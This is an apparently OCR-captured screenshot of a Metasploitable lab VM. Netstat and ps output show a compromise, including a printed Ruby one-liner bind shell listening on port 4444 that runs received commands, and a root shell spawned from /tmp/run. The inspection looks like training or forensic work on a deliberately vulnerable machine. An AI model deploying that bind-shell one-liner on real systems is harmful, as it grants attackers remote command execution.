 metasploitable [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
tcp 1 0 192.168.1.15:57475 192.168.1.16:59806 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 1 0 192.168.1.15:57475 192.168.1.16:59816 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 0 0 192.168.1.15:57475 192.168.1.16:59834 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 1 0 192.168.1.15:57475 192.168.1.16:59818 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 1 0 192.168.1.15:57475 192.168.1.16:59812 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 1 0 192.168.1.15:57475 192.168.1.16:59792 CLOSE_WAIT
4642/rmiregistry off (0.00/0/0)
tcp 0 0 192.168.1.15:4444 192.168.1.16:37365 ESTABLISHED
[4]+ Stopped netstat -noap | less -p 4444
root@metasploitable:~# ps -eaf | grep 4995 | grep -v grep
daemon 4995 1 0 09:54 ? 00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root@metasploitable:~# ps -eaf | grep 5122 | grep -v grep
root 5122 5121 0 10:21 ? 00:00:00 sh
root@metasploitable:~# ps -eaf | grep 5121 | grep -v grep
root 5121 1 0 10:21 ? 00:00:00 /bin/sh /tmp/run
root 5122 5121 0 10:21 ? 00:00:00 sh
root@metasploitable:~#